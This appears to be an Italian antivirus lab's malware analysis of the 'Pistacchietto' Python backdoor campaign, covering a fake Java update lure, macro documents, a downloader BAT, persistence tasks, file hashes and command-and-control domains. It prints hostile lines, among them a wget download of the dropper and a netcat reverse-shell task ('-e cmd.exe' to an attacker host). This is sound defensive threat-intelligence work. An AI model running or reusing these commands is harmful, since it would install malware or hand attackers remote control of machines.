|

Analisi da parte del C.R.A.M. (Centro di Ricerca Anti-Malware) di TG Soft di una Backdoor scritta in Python per colpire gli utenti di Windows.

La campagna di spionaggio è stata denominata "Operazione Pistacchietto", molto probabilmente questa risulta essere attiva dal 2016 sfruttando la piattaforma di GitHub per diffondersi.

Per gli invii massivi di mail fraudolente, vengono utilizzati i metodi di "ingegneria sociale" che sono sviluppati da persone/cyber-criminali per indurre la vittima ad aprire gli allegati infetti oppure a cliccare sui link presenti nel corpo del messaggio

|

INDICE

|

L'analisi



In data 21 febbraio 2019 il ricercatore Korben Dallas ha pubblicato il seguente tweet:



Il tweet segnala il dominio italiano "config01[.]homepc[.]it" infetto o compromesso (fig.1) che se aperto fa redirect all'indirizzo http://config01[.]homepc[.]it/index.java.html, il quale ci avverte di aggiornare Java clickando sul link sottostante "Update". Clickando sul link "Update" viene scaricato il file WIN.BAT da http://config01[.]homepc[.]it/win.bat, che possiamo vedere in figura 2.



Come si può vedere lo script "

win.bat" cerca di collegarsi al sito di GitHub:

https://github[.]com/pistacchietto/Win-Python-Backdoor





La repository di GitHub (

https://github[.]com/pistacchietto/Win-Python-Backdoor) dell'utente "

pistacchietto" chiamata "

Win-Python-Backdoor" contiene vari file che sembrano però essere tutti associati ad un unico scopo, creare una Backdoor per il Sistema Operativo Windows come si può vedere dalle immagini (fig. 3, 4, 5):

Della repository attirano l'attenzione i seguenti file:



- UDA_5D_Liceo_Linguistico.doc (MD5: 50E09737349B42251DD970EB53CEBB06)

- UDA_5D_Liceo_Linguistico.doc.exe (MD5: BF4C20400560A320344E69936A77CCE0)



- bonifico.xls (MD5: 7781C003033AB3034ABEB73F9C586939 )

- Nome File: UDA_5D_Liceo_Linguistico.doc

- VirIT: W97M.Downloader.KO

- Dimensione: 138.240 byte

- Md5: 50E09737349B42251DD970EB53CEBB06

|

|

- Nome File: bonifico.xls

- VirIT: X97M.Downloader.GL

- Dimensione: 52.224 byte

- Md5: 7781C003033AB3034ABEB73F9C586939

|

|

Le due macro creano un file BAT avente lo stesso nome del documento aperto nella cartella temporanea dell'utente (%temp%), riportiamo nella tabella sottostante il contenuto del file

bonifico.xls.bat:

| wget --no-check-certificate https://github[.]com/pistacchietto/Win-Python-Backdoor/raw/master/win.bat -O %temp%\bonifico.xls.bat |

Senza entrare nel dettaglio lo scopo finale dei file è quello di scaricare il bat dall'indirizzo:

- https://github[.]com/pistacchietto/Win-Python-Backdoor/raw/master/win.bat

Esecuzione di win.bat

- Nome File: win.bat

- VirIT: Trojan.BAT.Downloader.AC

- Dimensione: 7.007 byte

- Md5: F991891FD917F98EB813DB0194635118



L'esecuzione del file win.bat porta al download dal sito

config01[.]homepc[.]it e da

github.com della Backdoor anche attraverso l'uso di Tools legittimi (wget) come si può vedere dal grafico:

I file scaricati

config01[.]homepc[.]it e da

github.com vengono salvati e rinominati nella cartella C:\windows

- nc64.exe (MD5: 8BE94F71217D8015BADAEFFF2741BC17)

- office_get.xml (MD5: 1F78ABC560AD665D86F20581E3C8835D)

- pdf.txt (MD5: C2C503044A43D3DBF1C8480ABA713CB8)

- sys.xml (MD5: 73788DDD37A687B27099606B677AF688)

- syskill.xml (MD5: 7A1C523523CDBCF3DCF86E048FE93F57)

- wget.exe (MD5: 0B6F8A7BF33E54AA5CB8D43939C975A4)

- woffice2.exe (MD5: F8F1AC439E26C96EB5D3EB67BDB716AC)

- wup.exe (MD5: DD58EAB17F853A4C26B49FCE21B53A38

- wup1.exe (MD5: DD58EAB17F853A4C26B49FCE21B53A38

- cacert.pem (MD5: 4813B42FAAF65A79BB27746178D4F2A8)

- get.vbs (MD5: AE89E45826B3BE233AF861D059B2FBE1)

- init.vbs (MD5: 18730F4265C7A05A5BE91ADB5F846EFF)

- initsw.exe (MD5: 1F41775FCF14AEE2085C5FCA5CD99D81)

Il file pdf.txt (

http://config01[.]homepc[.]it/svc/wup.php?pc=pdf_NOMEPC) contiene le configurazioni ed alcuni comandi, ne riportiamo il contenuto:

[pdf_NOMEPC]||ip=||port=4001||kill=1||update=0||iout=0|

|nome=||exec=0||cmd=||dump=||jingprod=||jingproduser=|| |

I file nc.64.exe (NetCat), wget.exe (Wget), initsw.exe (gestione servizi) sono tools legittimi utilizzati con scopi malevoli.

Il file

woffice2.exe è un eseguibile originato dalla conversione di vari script Python con il tools py2exe simile al file

wup1.exe

La Backdoor (wup1.exe) è un eseguibile originato dalla conversione di vari script Python con il tools py2exe:

- Nome File: wup1.exe

- VirIT: Backdoor.Win32.Pistacchietto.A

- Dimensione: 5.816.113 byte

- Md5: DD58EAB17F853A4C26B49FCE21B53A38

La persistenza della Backdoor (wup1.exe) è garantita dal servizio:

Nome Servizio: wup1

Descrizione: Windows Office

Percorso: C:\Windows\wup1.exe

E dai seguenti Task che eseguono attività accessorie al funzionamento della Backdoor:

- flash_fw (C:\Program Files\Windows Defender\NisSrv.exe [FILE NON PRESENTE]

- myadobe2 (C:\Windows\woffice2.exe)

- myflash (taskkill /f /im woffice2.exe)

- office_get (C:\WINDOWS\get.vbs)

- sys (nc64.exe -w 10 -e cmd.exe config02[.]addns[.]org 4002) [L'host config02[.]addns[.]org non ha IP in data di analisi]

- syskill (taskkill /f /im nc64.exe)

L'esecuzione del file get.vbs dal task "office_get " scarica il file site.txt da Google Drive:

- https://drive[.]google[.]com/uc?export=download &id=1nT2hQWW1tOM_yxPK5_nhIm8xBVETGXdF

Il file contiene la seguente stringa:

| config01[.]homepc[.]it,

visionstore[.]info,

[2001:470:25:686::2],

[2001:470:1f0a:12af::2] |

procederà poi a contattare gli host con questo URL:

- http://config01[.]homepc[.]it/svc/wup[.]php?pc=NOMEPC_[MACADDRESS DEL PC]

- http://visionstore[.]info/svc/wup[.]php?pc=NOMEPC_[MACADDRESS DEL PC]

- http://[2001:470:1f0a:12af::2]/svc/wup[.]php?pc=NOMEPC_[MACADDRESS DEL PC]

- http://[2001:470:25:686::2]/svc/wup[.]php?pc=NOMEPC_[MACADDRESS DEL PC]

Il file wup1.exe effettua una prima chiamata all'indirizzo:

- config01[.]homepc[.]it/site[.]txt

All'interno del file site.txt scaricato vi è il seguente contenuto:

| config01[.]homepc[.]it,visionstore[.]info |

E successivamente esegue la comunicazione verso i server di Comando e Controllo (C&C):

- visionstore[.]info/svc/wup.php?pc=NOMEPC_[MACADDRESS DEL PC]&wup=Thu_Feb_21_10:52:59_2019

- config01[.]homepc[.]it/svc/wup.php?pc=NOMEPC_[MACADDRESS DEL PC]&wup=Thu_Feb_21_10:52:59_2019

- paner[.]altervista[.]org/svc/wup.php?pc=NOMEPC_[MACADDRESS DEL PC]&wup=Thu_Feb_21_10:52:59_2019

Dettagli domini contattati:

| NOME DOMINIO |

INDIRIZZO IP |

ASN

|

| visionstore[.]info |

80[.]211[.]90[.]68 |

AS31034 Aruba S.p.A. |

| config01[.]homepc[.]it |

151[.]76[.]194[.]241 |

AS1267 WIND Telecomunicazioni S.p.A. |

| paner[.]altervista[.]org |

104[.]28[.]21[.]191 |

AS13335 Cloudflare, Inc. |

Da notare che l'host

config01[.]homepc[.]it è un DynDns che punta ad un IP residenziale localizzato in Italia.



